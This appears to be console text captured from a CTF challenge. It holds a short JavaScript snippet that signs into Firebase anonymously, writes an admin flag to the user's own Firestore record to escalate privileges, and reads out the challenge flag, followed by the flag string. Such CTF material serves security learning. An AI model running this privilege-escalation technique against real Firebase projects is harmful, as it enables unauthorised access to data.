 インスペクター コンソール デバッガー ネットワーク スタイルエディター パフォーマンス メモリー ストレージ アクセシビリティ アプリケーション ABP Adblock Plus 1
出力を絞り込み エラー 警告 ログ 情報 デバッグ CSS XHR 要求
You are running a development build of Vue. vue.esm-browser.js:11003:21
Make sure to use the production build (*.prod.js) when deploying for production.
GET https://challenge-on-fire.web.app/favicon.ico [HTTP/2 404 Not Found 0ms]
const auth = firebase.auth();
const {user} = await auth.signInAnonymously();
const uid = user.uid;
const db = firebase.firestore();
await db.collection('users').doc(uid).set({admin: true});
const flag = await db.collection('flags').doc('flag').get();
flag.get('value');
"TSGLIVE{git_fire_is_also_useful_when_the_project_is_on_fire}"